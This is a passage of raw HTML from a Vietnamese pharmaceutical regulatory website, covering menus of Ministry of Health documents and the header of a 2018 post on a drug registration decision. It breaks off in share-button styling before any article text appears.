4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Visa Decision/Quyết định cấp số đăng ký" class="entry-crumb" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-18648" class="post-18648 post type-post status-publish format-standard has-post-thumbnail category-visa-decision" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-10-25T15:18:41+00:00" >2018-10-25 15:18 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18648">993</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest 